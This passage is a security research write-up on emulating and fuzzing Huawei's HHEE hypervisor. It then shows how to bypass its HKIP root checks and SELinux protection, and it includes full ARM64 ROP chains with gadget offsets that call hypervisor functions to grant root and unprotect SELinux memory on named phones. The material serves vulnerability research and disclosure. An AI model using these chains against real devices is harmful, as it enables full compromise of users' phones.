To keep it simple, I just put everything on a high address so that they don’t interfere with the running of the Hypervisor and moved the beginning address of VIRT_MEM to 0 so this range can be used for the framework code.
...
static const MemMapEntry base_memmap[] = {
    /* Space up to 0x8000000 is reserved for a boot ROM */
    [VIRT_FLASH] =              { /*0*/ 0xd0000000, 0x08000000},
    [VIRT_CPU_PERIPHS] =        { /*0x08000000*/ 0xc8000000, 0x0020000},
    /* GIC distributor and CPU interfaces sit inside the CPU peripheral space */
    [VIRT_GIC_DIST] =           { /*0x08000000*/ 0xc8000000, 0x00010000},
    [VIRT_GIC_CPU] =            { /*0x08010000*/ 0xc8010000, 0x00010000},
    [VIRT_GIC_V2M] =            { /*0x08020000*/ 0x08020000, 0x00001000},
    ...
    [VIRT_MEM] =                { /*GiB*/ 0, LEGACY_RAMLIMIT_BYTES},
}
...
Another way I also tried is to simply remove these regions from the mapping since we don’t use them.
...
static const MemMapEntry base_memmap[] = {
    /* Space up to 0x8000000 is reserved for a boot ROM */
    //[VIRT_FLASH] =              { 0, 0x08000000},
    //[VIRT_CPU_PERIPHS] =        { 0x08000000, 0x0020000},
    /* GIC distributor and CPU interfaces sit inside the CPU peripheral space */
    //[VIRT_GIC_DIST] =           { 0x08000000, 0x00010000},
    //[VIRT_GIC_CPU] =            { 0x08010000, 0x00010000},
    //[VIRT_GIC_V2M] =            { 0x08020000, 0x00001000},
    ...
    [VIRT_MEM] =                { /*GiB*/ 0, LEGACY_RAMLIMIT_BYTES},
}
...
Now let’s get into the framework code.
First, check out the fake Trusted Firmware code.
Most of the code is the same as described in Hypervisor Necromancy.
One big difference is the starting of the Hypervisor.
I created a procedure called __start_hhee which is called last in the Trusted Firmware init.
.global __start_hhee
.align 2
__start_hhee:
    // Default Stage 2 mappings
    // First entry
    mov x0, xzr
    movk x0, #0xe000, lsl #16

    mov x1, xzr
    movk x1, #0x1, lsl #32

    mov x2, #1

    mov x3, #0xf008
    movk x3, #0x11c8, lsl #16

    str x0, [x3]
    str x1, [x3, #8]
    str x2, [x3, #16]

    // Second entry
    ...
    // Third entry
    ...

    // Setting up EL2 regs according to trustfirmware on NOH
    ...
    msr hcr_el2, x0
    ...
    msr sctlr_el2, x0
    ...
    msr far_el2, x0
    ...
    msr esr_el2, x0
    ...
    // Set up EL3 registers for eret
    adrp x0, _hhee
    msr elr_el3, x0

    mov x0, #(AARCH64_SPSR_FROM_AARCH64 | AARCH64_SPSR_MODE_EL2 | AARCH64_SPSR_SP_SEL_N)
    msr spsr_el3, x0

    // Set up input registers for HHEE init
    mov x0, xzr
    movk x0, #0x6600, lsl #16

    adrp x1, start_el1

    mov x2, 0xd1ef
    movk x2, 0x132, lsl #16

    ldr x3, =start_el1

    mov x4, #1
    mov x5, #0x15e

    mov x6, #0x3100
    movk x6, #0x3690, lsl #16

    eret
    bl.
ENDPROC(__start_hhhee)
The first part of the code is the solution for the problem I had the most problems with.
At first, when the Hypervisor returned to the kernel no memory addresses were accessible, not even the code itself.
The reason was the way Stage 2 translation works.
When Stage 2 is enabled but the MMU in EL1 is disabled yet, then the phyisical addresses in EL1 will still get translated through the Stage 2 tables.
So if there is no entry in Stage 2 tables, then no addresses will be accessible for the EL1 software.
To make the Hypervisor map the address range of the kernel into Stage 2 on init, we have to write specific values into specific memory locations, which are then checked by the Hypervisor (remember map_stage_2_mem()).
After dumping the memory of the device I found these values and I used them here to make memory access in EL1 possible.
The second part sets the values of EL2 system registers.
These values have been found in the Trusted Firmware disassembly and using a patch on the Mate 40 device that dumped the values of these registers.
Then the spsr_el3 and elr_el3 registers are set in such a way, that an eret instrucion will return to the Hypervisor init in EL2 in AArch64 mode.
The final part sets registers x0-x6 so that it matches the Mate 40s values on Hypervisor init.
The the exception return happens.
After the Hypervisor init is done, it returns to EL1 into the beginning of the kernel.
The kernel part is essentially the same as in the Samsung emulator.
But to test the Hypervisor by trying to use the PRMEM protection, I needed to create a buffer with at least 4096 KB of size.
To do that I created a section for it in the linker script (.buffer : { *(.buffer) }) then used it in the C code with this line of code:
static char buffer[0x2000] __attribute__((section(".buffer")));
This way the buffer is page aligned (as required by the PRMEM register function) and large enough (PRMEM register needs at least page size buffers). I tested the ROWM protection on this buffer.
#define VA(pa) (0xffffff8000000000UL + (pa))

...

extern unsigned int call_hhee(unsigned int call_id, unsigned long x1, unsigned long x2, unsigned long x3);

void rowm_register(unsigned long addr, unsigned long len){
    int ret;
    if(ret = call_hhee(0xc6001040, addr, len, 0), ret){
        console_log("ROWM register fail\n");
    }
}

void rowm_set_bit(unsigned long addr, unsigned long offset, unsigned long value){
    call_hhee(0xc6001050, addr, offset, value);
}

int kernel_init(){
    for(int i = 0; i < 0x2000; i++){
        buffer[i] = 0;
    }

    rowm_register(VA(buffer), 0x1000);
    char data1 = buffer[0];
    rowm_set_bit(VA(buffer), 0, 1);
    char data2 = buffer[0];

    if(data1 == (char)0 && data2 == (char)1){
        console_log("ROWM protection working!\n");
    }

    while(1) {}
}
First the buffer gets zeroed out.
Since there is no libc in the emulator, this needs to be done without memset.
Then the registration happens.
The rowm_register() function calls an assembly routine that performs the HVC instruction.
Then the same way, rowm_set_bit() will set the first bit of the buffer to 1.
Then if the first bit is really 1 instead of 0, the protection is indeed working on the emulated device.
And fortunately, it really works.
After this, I tried to write directly into the buffer but then the emulator crashed like it should on a real device.
Now, the emulation phase is done. It’s time to fuzz this Hypervisor.
Fuzzing
Fuzzing targets without source code is not an easy challenge, but luckily we have AFL (American Fuzzy Lop) that supports fuzzing using QEMU. But that solution is tailored for fuzzing programs running on top of a kernel, not for fuzzing the whole system. So we need to find a way to perform full system fuzzing.
The solution I used was again used in the Samsung emulation article. The author modified the (TriforceAFL) source code, which is an outdated full system fuzzer. This modification is released with the article in the form of a git diff file. There is one problem however with this: this is for a QEMU version from around 2 years ago (v4.1.0). You may think this is not a too big problem but the source code of QEMU changed a lot since then. At first I tried to port this patch to the newer version, but after a few days of trial and error I decided to go with the older qemu version. The same decision was applied to AFL, I used the older version of it and patched it with the author’s patch.
To run AFL on our target some control instructions need to be implemented inside the code.
The fake kernel can communicate with the AFL server implemented inside the patched QEMU using BRK instructions.
Different syndromes mean different commands.
The first command starts the forkserver, which means that from here the running instance gets forked, and when a job is done, the child process gets killed and the next child process will start from this command as well.
The other commands are starting the actual fuzz case, get the input, then, when the fuzz input has been processed, make a BRK instruction to signal that the work is done and the child process can be terminated.
...
__break_start_forkserver:
    brk #3
    ret
...
__break_get_work:
    ldr x0, =rand_buf
    mov x1, 0x1000
    brk #4
    ret
...
__break_start_work:
    mov x0, xzr
    movk x0, #0x114c, lsl #16
    mov x1, #0x80
    movk x1, #0x114d, lsl #16
    brk #5
    ret
...
__break_end_work:
    brk #6
    ret
At __break_get_work() the fuzz input is requested into the rand_buf which is in a separate section in the linker script.
In __break_start_work() the start and the end addresses of the target code region.
This make sure that only the Hypervisor code gets calculated into the coverage statistics.
These functions are used in the kernel init function.
void kernel_init(){
    for(int i = 0; i < 0x2000; i++)
        buffer[i] = 0;

    #ifdef AFL
    __break_start_forkserver(0);
    {
        __break_get_work();
        __reak_start_work();

        unsigned long x0 = ((unsigned long *)(&rand_buff))[0];
        unsigned long x1 = ((unsigned long *)(&rand_buff))[1];
        unsigned long x2 = ((unsigned long *)(&rand_buff))[2];
        unsigned long x3 = ((unsigned long *)(&rand_buff))[3];
        call_hhee(x0, x1, x2, x3);

        __break_end_work(0);
    }
    #endif

    while(1) {}
}
After forking and getting the input into the rand_buff it put’s the first 32 bytes into the x0, x1, x2 and x3 registers.
Then with these inputs the Hypervisor is called, if it passed, it kills the forked process and starts this over again.
And it is done, we can start fuzzing.
For inputs I listed all the HVC function IDs I could find in the kernel sources.
I ran the fuzzer for several days, sometimes I tweaked the parameters and the inputs.
After multiple attempts I always got 10-11 unique crashes from the same function ID: HKIP_HVC_ROWM_REGISTER.
Once I got one crash from HKIP_HVC_ROWM_SET_BIT too.
I tried to triage these crashes but could not even reproduce them in the emulator.
However, it is interesting that the fuzzer found these functions, because these will be important in the upcoming chapter.
Hold my privesc
Let’s assume that we have a kernel vulnerability that gives us an arbitrary kernel memory read/write primitive and a KASLR leak.
Our goal is to pop a privileged shell with no restrictions inside the system.
This might seem a pretty easy challenge, but the entire point of this research was to find ways the bypass the defenses a Hypervisor puts in place to thwart an exploit even with such seemingly strong enough primitives.
The default method would be to find the credential structure of the exploit process, overwrite the UID and the GID to 0, then open a shell with execve().
Sadly (or rather luckily), this will fail when vendors implement additional security mitigations the way for example Samsung created RKP (Realtime Kernel Protection) using their Hypervisor to ensure no tampering with credentials is possible directly from the kernel.
Now let’s examine how Huawei did the same.
HKIP checkroot
After overwriting the credentials, we experience that the exploit process gets killed, but nothing else happens.
The only thing the kernel says is "UID root escalation!";
Let’s check out the kernel code and find out how we got here!
When accessing a resource, the function generic_permission() gets called, which calls acl_permission_check(), which does the basic permission checks based on ACLs (Access Control List).
static int acl_permission_check(struct inode *inode, int mask)
{
    ...
    if(uid_eq(inode->i_uid, GLOBAL_ROOT_UID) &&
       unlikely(hkip_check_uid_root()))
        return -EACCESS;

    if(gid_eq(inode->i_gid, GLOBAL_ROOT_GID) &&
       unlikely(hkip_check_gid_root()))
        return -EACCESS;
    ...
}
Inside this function, besides many other checks it is checked if the inode’s owner user or owner group is root.
If any of this is true, then the corresponding HKIP function, hkip_check_uid_root() or hkip_check_gid_root() gets called.
Let’s look at the user variant.
int hkip_check_uid_root(void)
{
    ...
    if(hkip_get_current_bit(hkip_uid_root_bits, true)){
        return 0;
    }
    ...
    creds = (struct cred *)current_cred();

    if(unlikely(hkip_compute_uid_root(creds)
       || uid_eq(cred->fsuid, GLOBAL_ROOT_UID))){
        pr_alert("UID root escalation!\n");
        force_sig(SIGKILL, current);
        return -EPERM;
    }

    return 0;
}
Here, if any credential bit (UID, SUID, EUID) or the FSUID is zero, then the function returns with permission error.
But before that check, it calls hkip_get_current_bit().
Considering the whole function, if a process has root credentials, the only way to pass this check is that the hkip_get_current_bit() function returns anything except 0.
That function internally calls hkip_get_bit() with the PID of the current process as the parameter.
static inline bool hkip_get_bit(const u8 *bits, size_t pos, size_t max)
{
    if (unlikely(pos >= max))
        return false;
    return ((unsigned int)READ_ONCE(bits[pos / 8] >> (pos % 8)) & 1);
}
So this gets the bit on the pos position from the bits array, where pos will be the PID of the current process.
That means we have an array in the kernel memory, where each bit corresponds to a process.
If that bit is set to 1, then the process is allowed to be root and access resources.
Let’s see the definition of this array.
#define DEFINE_HKIP_BITS(name, count) \
    u8 hkip_##name[ALIGN(DIV_ROUND_UP(count, 8), PAGE_SIZE)] \
    __aligned(PAGE_SIZE)
...
#define DEFINE_HKIP_TASK_BITS(name) \
    DEFINE_HKIP_BITS(name, PID_MAX_DEFAULT)
...
static DEFINE_HKIP_TASK_BITS(uid_root_bits);
static DEFINE_HKIP_TASK_BITS(gid_root_bits);
Ok, so these arrays are defined to be aligned and page sized. But why cannot we just simply write them with our exploit? The answer is in the critdata module initialization function.
static int __init hkip_register_bits(u8 *base, size_t size)
{
    unsigned long addr = (unsigned long)(uintptr_t)base;
    ...
    if(hkip_hvc3(HKIP_HVC_ROWM_REGISTER, addr, size))
        return -ENOTSUPP;
    return 0;
}
...
static int __init hkip_critdata_init(void)
{
    hkip_register_bits(hkip_addr_limit_bits, sizeof(hkip_addr_limit_bits));
    hkip_register_bits(hkip_uid_root_bits, sizeof(hkip_uid_root_bits));
    hkip_register_bits(hkip_gid_root_bits, sizeof(hkip_gid_root_bits));
    return 0;
}
Aaaand we arrived back to PRMEM we discussed earlier. So, this array of bits are protected with the ROWM protection. That means that this memory range is read-only, but with the proper HVC calls we can modify its bits at will. So what stops us from bypassing this mitigation? In fact … NOTHING!
If we have an arbitrary kernel memory read-write exploit we can make a ROP chain on the stack of a kernel process and by setting the correct values into the registers and calling an HVC ROP gadget, we bypassed this mitigation and now we can open a shell with root creds.
This can be done using the stack of the ueventd process.
This process stands in a polling function most of the time and triggers for events, like pressing the power button.
This is very useful, because we can copy the full chain without triggering the return instruction of the process during it and we can control when to trigger the chain.
This part of the chain (we will have another part) uses three gadgets.
Our goal is to call the HVC instruction with the correct values in the first four registers.
But after that we want to continue the execution, so we must choose our gadgets carefully.
The HVC gadget looks like this (__hyp_set_vectors):
    hvc 0x0
    ret
We want to continue execution from here but since this gadget does not set the x30 register (the whole function doesn’t do that), we must somehow call this gadget using a gadget that uses the BLR instruction that saves the next instruction’s pointer into x30.
One gadget that does this is (from arm_cpuidle_suspend.cfi):
    blr x8
    ldp x29, x30, [sp, #0x10]
    add sp, sp, #0x20
    ret
To move the gadget’s address into x8, we need this gadget (search_exception_tables.cfi):
    mov x8, x0
    ldp x29, x30, [sp], #0x10
    mov x0, x8
    ret
Then the last gadget we will use more often moves values from the stack into the first four registers (get_pt_regs):
    ldp x2, x3, [sp, #0x20]
    ldp x0, x1, [sp, #0x10]
    ldp x29, x30, [sp], #0x30
    ret
From these gadgets we can compose a wonderful chain that does the necessary hypervisor call.
However, one question remains: how do we exit from this ROP chain?
I simply chose to jump to a location where an eret instruction happens (finish_ret_to_user()).
One should makes this move a little bit nicer not to crash the userspace program but I did not have this issue.
The final ROP chain looks like this:
void prepare_rop(unsigned long* data, unsigned int pid, unsigned long kernel_base){
    unsigned int off = 0;
    data[off++] = kernel_base + 0x1dfbda8;
    // ldp x2, x3, [sp, #0x20] ; ldp x0, x1, [sp, #0x10] ; ldp x29, x30, [sp], #0x30 ; ret
    data[off++] = 0;                            // sp + 0x00 -> x29
    data[off++] = kernel_base + 0x1b51588;      // sp + 0x08 -> x30
    data[off++] = kernel_base + 0xfc6354;       // sp + 0x10 -> x0 ( -> x8)
    data[off++] = 0;                            // sp + 0x18 -> x1
    data[off++] = 0;                            // sp + 0x20 -> x2
    data[off++] = 0;                            // sp + 0x28 -> x3
    // mov x8, x0 ; ldp x29, x30, [sp], #0x10 ; mov x0, x8 ; ret
    data[off++] = 0;                            // sp + 0x00 -> x29
    data[off++] = kernel_base + 0x1dfbda8;      // sp + 0x08 -> x30
    // ldp x2, x3, [sp, #0x20] ; ldp x0, x1, [sp, #0x10] ; ldp x29, x30, [sp], #0x30 ; ret
    data[off++] = 0;                            // sp + 0x00 -> x29
    data[off++] = kernel_base + 0xb942c8;       // sp + 0x08 -> x30
    data[off++] = ROWM_SET_BIT;                 // sp + 0x10 -> x0
    data[off++] = kernel_base + UID_ROOT_BITS;  // sp + 0x18 -> x1
    data[off++] = (unsigned long)pid;           // sp + 0x20 -> x2
    data[off++] = (unsigned long)1;             // sp + 0x28 -> x3
    // blr x8 ; ldp x29, x30, [sp, #0x10] ; add sp, sp, #0x20 ; ret
    data[off++] = 0;                            // sp + 0x00
    data[off++] = 0;                            // sp + 0x08
    data[off++] = 0;                            // sp + 0x10 -> x29
    data[off++] = kernel_base + 0x1dfbda8;      // sp + 0x18 -> x30
    // ldp x2, x3, [sp, #0x20] ; ldp x0, x1, [sp, #0x10] ; ldp x29, x30, [sp], #0x30 ; ret
    data[off++] = 0;                            // sp + 0x00 -> x29
    data[off++] = kernel_base + 0xb942c8;       // sp + 0x08 -> x30
    data[off++] = ROWM_SET_BIT;                 // sp + 0x10 -> x0
    data[off++] = kernel_base + GID_ROOT_BITS;  // sp + 0x18 -> x1
    data[off++] = (unsigned long)pid;           // sp + 0x20 -> x2
    data[off++] = (unsigned long)1;             // sp + 0x28 -> x3
    // blr x8 ; ldp x29, x30, [sp, #0x10] ; add sp, sp, #0x20 ; ret
    data[off++] = 0;                            // sp + 0x00
    data[off++] = 0;                            // sp + 0x08
    data[off++] = 0;                            // sp + 0x10 -> x29
    data[off++] = kernel_base + 0x3b68;         // sp + 0x18 -> x30
}
But why is this exploit possible? Because there is no defense mechanism at all in the Hypervisor. There is no restriction about which processes are allowed to call these functions and which are not. So, do we have now a fully privileged shell? Well, yes, but actually no! We have bypassed the Discretionary Access Control, but we still have the Mandatory Access Control (SELinux) stopping us. Let’s take a look at that!
SELinux bypass
An old way of bypassing SELinux on Android kernels was to overwrite the ss_initialized variable.
After that the attacker could reload the whole SELinux policy using a ROP chain to the corresponding function.
This variable is still present, but on most devices this is made read-only so nobody can modify this with kernel memory access.
Let’s see Huawei’s solution to this.
#ifdef CONFIG_HISI_SELINUX_PROT
#define selinux_wr __wr
#else
#define selinux_wr __rw
#endif

int ss_initialized selinux_wr;
This variable will always have the __wr attribute which means something like ‘write-rare’.
This essentially puts the variable into a data region which gets protected with ROWM.
This means we can overwrite it using the correct HVC and we can reload the policy, but this is not a good way to bypass this mitigation.
That is because SELinux policies are huge. If we want to reload it, the old policy will be cleared out while not overwritten, but during this time any access to any resource will cause a kernel panic. So while this attack may be possible in theory, not very useable in practice.
For a much better way we should examine the SELinux code.
One thing that stands out, is that for almost all heap allocation it does not use kmalloc or vmalloc.
Instead it uses pmalloc() like this: pmalloc(&selinux_pool, size, PRMEM_NO_FLAGS);
This function internally calls pmalloc_aligned().
void *pmalloc_aligned(struct prmem_pool *pool, size_t size, int align_order, enum prmem_flags flags)
{
    ...
    if (!space_available(pool, size, flags))
        goto out;
    new_offset = round_down(pool->offset - size, alignment);
    wr_assign(pool->offset, new_offset);
    ret = (void *)(uintptr_t)(pool->pmalloc_list->va_start + new_offset);
    ...
    return ret;
}
So this allocates free space from the pool and returns a pointer to that area.
But what is this prmem_pool struct?
struct prmem_pool {
    const char* name;
    struct vmap_area_node *pmalloc_list;
    struct vmap_area_node *recl_va_list;
    struct vmap_area_node *no_recl_va_list;
    ...
    bool pmalloc_protected;
    ...
} __attribute__((aligned(sizeof(void*))));
The vmap_area_node will be interesting here now.
struct vmap_area_node {
    struct vmap_area_node *next;
    struct vmap_area *va;
    size_t va_start;
    size_t va_size;
}
The vmap_area structure is used in the vanilla Linux kernel for heap allocation with vmalloc.
So the prmem pool allocates some vmap areas, puts them in a linked list and protects them with the prmem_protect_pool() function.
void prmem_protect_pool(struct prmem_pool *pool)
{
    ...
    for(node = pool->pmalloc_list; node; node = node->next)
        protect_vmap_area(node->va, type);
    wr_assign(pool->pmalloc_protected, true);
    ...
}
...
static inline void protect_vmap_area(struct vmap_area *va, enum prmem_pool_type type)
{
    switch(type)
    {
        ...
        case prmem_pool_ro_recl:
            lock_vmap_area(hkip_register_ro_mod, va);
            break;
        ...
    }
    tag_vmap_area(va, VM_PRMEM_PROTECTED);
}
So, this function goes through every node, then protects them with protect_vmap_area() where the type field means the protection type.
If we look at the definition of the pool used for SELinux, it was this:
#ifdef CONFIG_HISI_SELINUX_PROT
#define selinux_ro_recl ro_recl
#else
#define selinux_ro_recl rw_recl
#endif

PRMEM_POOL(selinux_pool, selinux_ro_recl, SELINUX_POOL_ALIGNMENT,
          MB(1), SELINUX_POOL_CAP);
This means that the selinux_pool will be protected with HKIP_HVC_RO_MOD_REGISTER, which is the reclaimable version of the read-only PRMEM protection.
But this we can lift with a HVC call once again, using HKIP_HVC_RO_MOD_UNREGISTER!
We just need a ROP chain like at checkroot, we need the starting address and the size of the memory stored in the pool, then we can lift this protection.
We can simply extend our previous chain with the same gadgets.
void prepare_rop(unsigned long* data, unsigned int pid, unsigned long kernel_base){
    unsigned int off = 0;
    data[off++] = kernel_base + 0x1dfbda8;
    // ldp x2, x3, [sp, #0x20] ; ldp x0, x1, [sp, #0x10] ; ldp x29, x30, [sp], #0x30 ; ret
    data[off++] = 0;                            // sp + 0x00 -> x29
    data[off++] = kernel_base + 0x1b51588;      // sp + 0x08 -> x30
    data[off++] = kernel_base + 0xfc6354;       // sp + 0x10 -> x0 ( -> x8)
    data[off++] = 0;                            // sp + 0x18 -> x1
    data[off++] = 0;                            // sp + 0x20 -> x2
    data[off++] = 0;                            // sp + 0x28 -> x3
    // mov x8, x0 ; ldp x29, x30, [sp], #0x10 ; mov x0, x8 ; ret
    data[off++] = 0;                            // sp + 0x00 -> x29
    data[off++] = kernel_base + 0x1dfbda8;      // sp + 0x08 -> x30
    // ldp x2, x3, [sp, #0x20] ; ldp x0, x1, [sp, #0x10] ; ldp x29, x30, [sp], #0x30 ; ret
    data[off++] = 0;                            // sp + 0x00 -> x29
    data[off++] = kernel_base + 0xb942c8;       // sp + 0x08 -> x30
    data[off++] = ROWM_SET_BIT;                 // sp + 0x10 -> x0
    data[off++] = kernel_base + UID_ROOT_BITS;  // sp + 0x18 -> x1
    data[off++] = (unsigned long)pid;           // sp + 0x20 -> x2
    data[off++] = (unsigned long)1;             // sp + 0x28 -> x3
    // blr x8 ; ldp x29, x30, [sp, #0x10] ; add sp, sp, #0x20 ; ret
    data[off++] = 0;                            // sp + 0x00
    data[off++] = 0;                            // sp + 0x08
    data[off++] = 0;                            // sp + 0x10 -> x29
    data[off++] = kernel_base + 0x1dfbda8;      // sp + 0x18 -> x30
    // ldp x2, x3, [sp, #0x20] ; ldp x0, x1, [sp, #0x10] ; ldp x29, x30, [sp], #0x30 ; ret
    data[off++] = 0;                            // sp + 0x00 -> x29
    data[off++] = kernel_base + 0xb942c8;       // sp + 0x08 -> x30
    data[off++] = ROWM_SET_BIT;                 // sp + 0x10 -> x0
    data[off++] = kernel_base + GID_ROOT_BITS;  // sp + 0x18 -> x1
    data[off++] = (unsigned long)pid;           // sp + 0x20 -> x2
    data[off++] = (unsigned long)1;             // sp + 0x28 -> x3
    // blr x8 ; ldp x29, x30, [sp, #0x10] ; add sp, sp, #0x20 ; ret
    data[off++] = 0;                            // sp + 0x00
    data[off++] = 0;                            // sp + 0x08
    data[off++] = 0;                            // sp + 0x10 -> x29
    // for RO_MOD unregister
    data[off++] = kernel_base + 0x1dfbda8;
    // ldp x2, x3, [sp, #0x20] ; ldp x0, x1, [sp, #0x10] ; ldp x29, x30, [sp], #0x30 ; ret
    data[off++] = 0;                            // sp + 0x00 -> x29
    data[off++] = kernel_base + 0xb942c8;       // sp + 0x08 -> x30
    data[off++] = RO_MOD_UNREGISTER;            // sp + 0x10 -> x0
    data[off++] = selinux_pool_start;   // sp + 0x18 -> x1
    data[off++] = selinux_pool_length;            // sp + 0x20 -> x2
    data[off++] = 0;                            // sp + 0x28 -> x3
    // blr x8 ; ldp x29, x30, [sp, #0x10] ; add sp, sp, #0x20 ; ret
    data[off++] = 0;                            // sp + 0x00
    data[off++] = 0;                            // sp + 0x08
    data[off++] = 0;                            // sp + 0x10 -> x29
    data[off++] = kernel_base + 0x3b68;         // sp + 0x18 -> x30
}
Now we can modify any SELinux heap object, essentially modifying the live policy in the kernel memory. I first rewrote the AVC cache so the decisions will allow anything to anybody (this is not protected memory), then rewrote some protected policy entries. The final PoC was not perfect, but by putting in some more time to select the best entries the SELinux will be totally bypassed.
The exploit was written for all three devices: the P40, the MatePad Pro and the Mate 40.
The MatePad Pro was a little bit interesting, because the HarmonyOS had a compilation flag CONFIG_HKIP_PROTECT_CRED which would protect the cred structures with ROWM, but it is not enabled and even if it was, it could be bypassed with ROP again.
But at the end, the same exploit code worked on all three devices with only modifying the kernel offsets.